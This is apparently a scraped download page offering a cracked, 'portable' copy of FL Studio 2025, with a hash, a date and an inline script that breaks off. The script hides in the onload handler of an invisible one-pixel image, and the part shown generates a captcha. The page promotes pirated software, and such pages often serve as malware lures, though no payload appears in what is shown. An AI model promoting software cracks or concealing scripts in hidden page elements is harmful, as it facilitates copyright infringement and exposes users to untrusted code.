
FL Studio 2025 Portable + Crack
Universal x86-x64 Clean Unlimited
Replacers
June 19, 2026
ITManager
File Hash: 78d46384a8e0323440dd3ee7b5c1ef3fLast
update: 2026-06-13 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5B
AEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext(
'2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.len
gth));for(var i=0;i<15;i++)